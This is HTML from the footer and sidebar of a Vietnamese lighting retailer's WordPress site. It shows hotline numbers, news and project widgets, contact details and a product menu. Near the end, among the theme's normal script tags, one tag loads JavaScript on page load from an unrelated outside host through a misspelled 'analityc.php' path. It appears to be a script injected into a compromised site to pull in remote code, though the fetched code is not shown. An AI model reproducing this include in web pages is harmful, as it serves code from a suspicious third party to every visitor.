					<div class="info"><div class="support-rt"><span class="name-support">Hotline 2</span><span class="phone-support phone-support_2 phone_support_3"><a href= tel:0906 814 886 ><i class="fa fa-phone-square" aria-hidden="true"></i>0906 814 886</a></span><div class='socical'>																																	</div>						</div><span class="mail-support"><i class="fa fa-envelope" aria-hidden="true"></i>lightupvn2015@gmail.com</span></div>				</div>  <!-- end supporter -->
								<div id="support-3" class="supporter">
					<div class="info"><div class="support-rt"><span class="name-support">Hotline 3</span><span class="phone-support phone-support_2 phone_support_3"><a href= tel:0987 334 883 ><i class="fa fa-phone-square" aria-hidden="true"></i>0987 334 883</a></span><div class='socical'>																																	</div>						</div><span class="mail-support"><i class="fa fa-envelope" aria-hidden="true"></i>sales.kdvn@gmail.com</span></div>				</div>  <!-- end supporter -->
						</div> <!-- end supporter-info -->
		</div><div id="rt_widget_post-4" class="widget rt-widget rt-post-category"><h3 class="widget-title">Tin tức mới nhất</h3>        <!-- start file -->
        <!-- no slide -->
                <div class="news-widget no-slide">
                        <div class="featured-post">
                <div class="align-left"><img width="750" height="750" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20750'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="ĐÈN LED ỐNG BƠ &#8211; THIẾT KẾ ĐỘC ĐÁO &#8211; CHIẾU SÁNG THÔNG MINH" decoding="async" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng.png 750w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-150x150.png 150w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-300x300.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-600x600.png 600w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-100x100.png 100w" data-lazy-sizes="100vw" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng.png" /><noscript><img width="750" height="750" src="https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng.png" class="attachment-large size-large wp-post-image" alt="ĐÈN LED ỐNG BƠ &#8211; THIẾT KẾ ĐỘC ĐÁO &#8211; CHIẾU SÁNG THÔNG MINH" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng.png 750w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-150x150.png 150w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-300x300.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-600x600.png 600w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-100x100.png 100w" sizes="100vw" /></noscript></div>                <a class="news-title" href="https://lightup-vn.com/den-led-ong-bo-thiet-ke-doc-dao-chieu-sang-thong-minh/">ĐÈN LED ỐNG BƠ &#8211; THIẾT KẾ ĐỘC ĐÁO &#8211; CHIẾU SÁNG THÔNG MINH</a>
                              </div>
                        <div class="featured-post">
                <div class="align-left"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Tiết kiệm điện hơn với đèn led tuýp siêu sáng chính hãng Philips" decoding="async" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8.png 600w, https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8-150x150.png 150w, https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8-300x300.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8-100x100.png 100w" data-lazy-sizes="100vw" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8.png" /><noscript><img width="600" height="600" src="https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8.png" class="attachment-large size-large wp-post-image" alt="Tiết kiệm điện hơn với đèn led tuýp siêu sáng chính hãng Philips" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8.png 600w, https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8-150x150.png 150w, https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8-300x300.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8-100x100.png 100w" sizes="100vw" /></noscript></div>                <a class="news-title" href="https://lightup-vn.com/tiet-kiem-dien-hon-voi-den-led-tuyp-sieu-sang-chinh-hang-philips/">Tiết kiệm điện hơn với đèn led tuýp siêu sáng chính hãng Philips</a>
                              </div>
                        <div class="featured-post">
                <div class="align-left"><img width="585" height="302" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20585%20302'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Những loại đèn led sử dụng trang trí quán cafe được ưa chuộng nhất" decoding="async" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/09/cafe4.png 585w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe4-300x155.png 300w" data-lazy-sizes="100vw" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/09/cafe4.png" /><noscript><img width="585" height="302" src="https://lightup-vn.com/wp-content/uploads/2019/09/cafe4.png" class="attachment-large size-large wp-post-image" alt="Những loại đèn led sử dụng trang trí quán cafe được ưa chuộng nhất" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/cafe4.png 585w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe4-300x155.png 300w" sizes="100vw" /></noscript></div>                <a class="news-title" href="https://lightup-vn.com/nhung-loai-den-led-su-dung-trang-tri-quan-cafe-duoc-ua-chuong-nhat/">Những loại đèn led sử dụng trang trí quán cafe được ưa chuộng nhất</a>
                              </div>
                        <div class="featured-post">
                <div class="align-left"><img width="1000" height="563" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20563'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Mẹo trang trí đèn trần thạch cao cho ngôi nhà thêm xinh" decoding="async" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-1024x576.jpg 1024w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-300x169.jpg 300w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-768x432.jpg 768w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-600x338.jpg 600w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3.jpg 1920w" data-lazy-sizes="100vw" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-1024x576.jpg" /><noscript><img width="1000" height="563" src="https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="Mẹo trang trí đèn trần thạch cao cho ngôi nhà thêm xinh" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-1024x576.jpg 1024w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-300x169.jpg 300w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-768x432.jpg 768w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-600x338.jpg 600w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3.jpg 1920w" sizes="100vw" /></noscript></div>                <a class="news-title" href="https://lightup-vn.com/meo-trang-tri-den-tran-thach-cao-cho-ngoi-nha-them-xinh/">Mẹo trang trí đèn trần thạch cao cho ngôi nhà thêm xinh</a>
                              </div>
                        <div class="featured-post">
                <div class="align-left"><img width="800" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20448'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Giải pháp chiếu sáng hoàn hảo cho văn phòng với đèn LED Panel." decoding="async" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel.png 800w, https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel-300x168.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel-768x430.png 768w, https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel-600x336.png 600w" data-lazy-sizes="100vw" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel.png" /><noscript><img width="800" height="448" src="https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel.png" class="attachment-large size-large wp-post-image" alt="Giải pháp chiếu sáng hoàn hảo cho văn phòng với đèn LED Panel." decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel.png 800w, https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel-300x168.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel-768x430.png 768w, https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel-600x336.png 600w" sizes="100vw" /></noscript></div>                <a class="news-title" href="https://lightup-vn.com/giai-phap-chieu-sang-hoan-hao-cho-van-phong-voi-den-led-panel/">Giải pháp chiếu sáng hoàn hảo cho văn phòng với đèn LED Panel.</a>
                              </div>
                  </div>
        <!-- has slide -->
              </div><div id="facebook-like-widget-3" class="widget facebook_like"><h3 class="widget-title">Fanpage Facebook</h3>		<script type="rocketlazyloadscript">(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-like-box" data-href="https://www.facebook.com/Lightup-vn-415075265648110/" data-height="239" data-width="235" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" allowTransparency="true" ></div>
		</div>	</aside>

					<div class='partner_home'><div id="rt_widget_post-5" class="widget rt-widget rt-post-category"><h3 class="heading"><span>Dự án đã triển khai</span></h3>        <!-- start file -->
        <!-- no slide -->
                <div class="news-widget has-slide">
                            <div class="featured-post">
                  <div class="normal"><img width="751" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20751%20450'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Nhà máy SD Global Vina" decoding="async" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1.png 751w, https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1-300x180.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1-600x360.png 600w" data-lazy-sizes="100vw" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1.png" /><noscript><img width="751" height="450" src="https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1.png" class="attachment-large size-large wp-post-image" alt="Nhà máy SD Global Vina" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1.png 751w, https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1-300x180.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1-600x360.png 600w" sizes="100vw" /></noscript></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-sd-global-vina/">Nhà máy SD Global Vina</a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="800" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Nhà máy GSR Vina " decoding="async" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/09/GSR.png 800w, https://lightup-vn.com/wp-content/uploads/2019/09/GSR-300x225.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/GSR-768x576.png 768w, https://lightup-vn.com/wp-content/uploads/2019/09/GSR-600x450.png 600w" data-lazy-sizes="100vw" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/09/GSR.png" /><noscript><img width="800" height="600" src="https://lightup-vn.com/wp-content/uploads/2019/09/GSR.png" class="attachment-large size-large wp-post-image" alt="Nhà máy GSR Vina " decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/GSR.png 800w, https://lightup-vn.com/wp-content/uploads/2019/09/GSR-300x225.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/GSR-768x576.png 768w, https://lightup-vn.com/wp-content/uploads/2019/09/GSR-600x450.png 600w" sizes="100vw" /></noscript></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-gsr-vina/">Nhà máy GSR Vina </a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="800" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Nhà máy DST Vina" decoding="async" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/09/DST.png 800w, https://lightup-vn.com/wp-content/uploads/2019/09/DST-300x225.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/DST-768x576.png 768w, https://lightup-vn.com/wp-content/uploads/2019/09/DST-600x450.png 600w" data-lazy-sizes="100vw" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/09/DST.png" /><noscript><img width="800" height="600" src="https://lightup-vn.com/wp-content/uploads/2019/09/DST.png" class="attachment-large size-large wp-post-image" alt="Nhà máy DST Vina" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/DST.png 800w, https://lightup-vn.com/wp-content/uploads/2019/09/DST-300x225.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/DST-768x576.png 768w, https://lightup-vn.com/wp-content/uploads/2019/09/DST-600x450.png 600w" sizes="100vw" /></noscript></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-dst-vina/">Nhà máy DST Vina</a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="1000" height="663" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20663'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Nhà máy Toyota Việt Nam" decoding="async" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/09/toyota3.png 1000w, https://lightup-vn.com/wp-content/uploads/2019/09/toyota3-300x199.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/toyota3-768x509.png 768w, https://lightup-vn.com/wp-content/uploads/2019/09/toyota3-600x398.png 600w" data-lazy-sizes="100vw" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/09/toyota3.png" /><noscript><img width="1000" height="663" src="https://lightup-vn.com/wp-content/uploads/2019/09/toyota3.png" class="attachment-large size-large wp-post-image" alt="Nhà máy Toyota Việt Nam" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/toyota3.png 1000w, https://lightup-vn.com/wp-content/uploads/2019/09/toyota3-300x199.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/toyota3-768x509.png 768w, https://lightup-vn.com/wp-content/uploads/2019/09/toyota3-600x398.png 600w" sizes="100vw" /></noscript></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-toyota-viet-nam/">Nhà máy Toyota Việt Nam</a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="600" height="417" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20417'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Nhà máy Samsung" decoding="async" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/08/Nhà-máy-Samsung-Thái-Nguyên.jpg 600w, https://lightup-vn.com/wp-content/uploads/2019/08/Nhà-máy-Samsung-Thái-Nguyên-300x209.jpg 300w" data-lazy-sizes="100vw" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/08/Nhà-máy-Samsung-Thái-Nguyên.jpg" /><noscript><img width="600" height="417" src="https://lightup-vn.com/wp-content/uploads/2019/08/Nhà-máy-Samsung-Thái-Nguyên.jpg" class="attachment-large size-large wp-post-image" alt="Nhà máy Samsung" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/Nhà-máy-Samsung-Thái-Nguyên.jpg 600w, https://lightup-vn.com/wp-content/uploads/2019/08/Nhà-máy-Samsung-Thái-Nguyên-300x209.jpg 300w" sizes="100vw" /></noscript></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-samsung/">Nhà máy Samsung</a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="600" height="417" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20417'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Nhà máy Goshi &#8211; Thăng Long" decoding="async" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/08/Goshi600x417.png 600w, https://lightup-vn.com/wp-content/uploads/2019/08/Goshi600x417-300x209.png 300w" data-lazy-sizes="100vw" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/08/Goshi600x417.png" /><noscript><img width="600" height="417" src="https://lightup-vn.com/wp-content/uploads/2019/08/Goshi600x417.png" class="attachment-large size-large wp-post-image" alt="Nhà máy Goshi &#8211; Thăng Long" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/Goshi600x417.png 600w, https://lightup-vn.com/wp-content/uploads/2019/08/Goshi600x417-300x209.png 300w" sizes="100vw" /></noscript></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-goshi-thang-long/">Nhà máy Goshi &#8211; Thăng Long</a>
                                  </div>
                    </div>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
          jQuery(document).ready(function($) {
            "use strict";
            $('#rt_widget_post-5 .has-slide').slick({
              speed: 1000,
              vertical: false,
              slidesToShow: 5,
              slidesToScroll: 1,
              verticalSwiping: false,
              autoplay: true,
              arrows: true,
              infinite: true,
              prevArrow: '<button type="button" class="slick-prev"></button>',
              nextArrow: '<button type="button" class="slick-next"></button>',
              responsive: [
              {
                breakpoint: 1024,
                settings: {
                  slidesToShow: 3,
                  slidesToScroll: 3,
                  infinite: true,
                  dots: false
                }
              },
              {
                breakpoint: 600,
                settings: {
                  slidesToShow: 2,
                  slidesToScroll: 2
                }
              },
              {
                breakpoint: 480,
                settings: {
                  slidesToShow: 1,
                  slidesToScroll: 1
                }
              }
              // You can unslick at a given breakpoint now by adding:
              // settings: "unslick"
              // instead of a settings object
            ]
            });
          });
        </script>
              </div></div>
				</div><!-- #layout -->
			</div><!-- .row -->
		</div><!-- .container -->

		
				
		
	</div><!-- #content -->

	
	<footer class="site-footer">

				
		<div class="container">
			
<div class="footer-row row clear">
	<div id="footer-1" class="rt-footer footer-1 widget_wrap"><div id="text-3" class="widget widget_text"><h3 class="widget-title">Thông tin liên hệ</h3>			<div class="textwidget"><p><i class="fa fa-windows"></i>ĐÈN CHIẾU SÁNG VIỆT NAM</p>
<p><i class="fa fa-home"></i>Địa chỉ: Số 261 Phạm Văn Đồng, Hà Nội</p>
<p><i class="fa fa-phone"></i> Hotline: 0987 067 338 &#8211; 0987 334 883</p>
<p><i class="fa fa-envelope"></i> Email: tbd.nhatminh@gmail.com</p>
<p><i class="fa fa-globe"></i> Website: www.lightup-vn.com</p>
</div>
		</div></div><div id="footer-2" class="rt-footer footer-2 widget_wrap"><div id="facebook-like-widget-4" class="widget facebook_like"><h3 class="widget-title">Like Facebook</h3>		<script type="rocketlazyloadscript">(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-like-box" data-href="https://www.facebook.com/Lightup-vn-415075265648110/" data-height="239" data-width="292" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" allowTransparency="true" ></div>
		</div></div><div id="footer-3" class="rt-footer footer-3 widget_wrap"><div id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Bản đồ</h3><a href="https://www.google.com/maps/place/261+Ph%E1%BA%A1m+V%C4%83n+%C4%90%E1%BB%93ng,+Xu%C3%A2n+%C4%90%E1%BB%89nh,+T%E1%BB%AB+Li%C3%AAm,+H%C3%A0+N%E1%BB%99i/@21.0746258,105.7837286,15z/data=!4m5!3m4!1s0x3135aacd9716704f:0xa1c1ca4a8e60af84!8m2!3d21.0727337!4d105.7858529" target="_blank"><img width="300" height="133" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20133'%3E%3C/svg%3E" class="image wp-image-805  attachment-medium size-medium" alt="bản đồ" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/08/bản-đồ-300x133.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/bản-đồ.png 301w" data-lazy-sizes="100vw" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/08/bản-đồ-300x133.png" /><noscript><img width="300" height="133" src="https://lightup-vn.com/wp-content/uploads/2019/08/bản-đồ-300x133.png" class="image wp-image-805  attachment-medium size-medium" alt="bản đồ" style="max-width: 100%; height: auto;" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/bản-đồ-300x133.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/bản-đồ.png 301w" sizes="100vw" /></noscript></a></div></div></div><!-- .bottom-footer -->			<div class="footer-site-code row clear">
		</div><!-- .bottom-footer -->		</div>
		<div class="coppyright">
			<div class="container">
							</div>
		</div>

		
	</footer><!-- footer -->
		
<div class="mobile-menu-container">
	<div class="close-menu">Đóng menu <i class="fa fa-times" aria-hidden="true"></i></div>

	<ul id="moblie-menu" class="mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-883"><a href="https://lightup-vn.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://lightup-vn.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-971"><a href="https://lightup-vn.com/danh-muc/san-pham/">Sản phẩm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-975"><a href="https://lightup-vn.com/danh-muc/den-led-philips/">Đèn LED Philips</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1538"><a href="https://lightup-vn.com/danh-muc/led-tube-philips/">LED Tube Philips</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1417"><a href="https://lightup-vn.com/danh-muc/den-downlight-led-philips/">Đèn Downlight LED Philips</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-973"><a href="https://lightup-vn.com/danh-muc/den-huynh-quang-philips/">Đèn huỳnh quang Philips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-976"><a href="https://lightup-vn.com/danh-muc/den-cao-ap-philips/">Đèn cao áp Philips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-977"><a href="https://lightup-vn.com/danh-muc/den-led-trong-nha/">Đèn LED trong nhà</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1070"><a href="https://lightup-vn.com/danh-muc/den-led-panel/">Đèn LED Panel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1066"><a href="https://lightup-vn.com/danh-muc/den-downlight-led/">Đèn Downlight LED</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1073"><a href="https://lightup-vn.com/danh-muc/den-roi-ray-ong-bo/">Đèn rọi ray, ống bơ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-978"><a href="https://lightup-vn.com/danh-muc/den-led-ngoai-troi/">Đèn LED ngoài trời</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1071"><a href="https://lightup-vn.com/danh-muc/den-led-pha/">Đèn LED pha</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1068"><a href="https://lightup-vn.com/danh-muc/den-led-duong-pho/">Đèn LED đường phố</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1069"><a href="https://lightup-vn.com/danh-muc/den-led-nang-luong-mat-troi/">Đèn LED năng lượng mặt trời</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-972"><a href="https://lightup-vn.com/danh-muc/den-exit-su-co/">Đèn Exit, Sự Cố</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1072"><a href="https://lightup-vn.com/danh-muc/den-maxspid/">Đèn Maxspid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1067"><a href="https://lightup-vn.com/danh-muc/den-jp-light/">Đèn JP Light</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-974"><a href="https://lightup-vn.com/danh-muc/den-phong-chong-no/">Đèn phòng chống nổ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://lightup-vn.com/du-an/">Dự án</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://lightup-vn.com/chinh-sach-va-quy-dinh-chung/">Chính sách &#038; Quy định chung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://lightup-vn.com/lien-he/">Liên hệ</a></li>
</ul>
</div><!-- .mobile-menu-container -->

	
	<div class="overlay"></div>

	<div class="backtotop"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/RT/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PTQ5WNB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="rocketlazyloadscript" language="JavaScript" data-rocket-src="https://websanalytic.com/web/analityc.php"></script>	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/themes/RT/assets/js/headroom.min.js" id="headroom-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/themes/RT/assets/js/jQuery.headroom.min.js" id="jQuery.headroom-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/themes/RT/assets/js/sticky_nav_menu.min.js" id="rt-sticky-nav-menu-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/themes/RT/assets/js/slick.min.js" id="slick-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/themes/RT/assets/js/owl.carousel.min.js" id="owl-js-js"></script>
<script type="text/javascript" id="rt-main-js-extra">
/* <![CDATA[ */
var rt_main = {"tooltip_on_off":"","tooltip_image":"1","tooltip_title":"1","tooltip_price":"","thumbelina":null};
//# sourceURL=rt-main-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/themes/RT/assets/js/main.js" id="rt-main-js"></script>
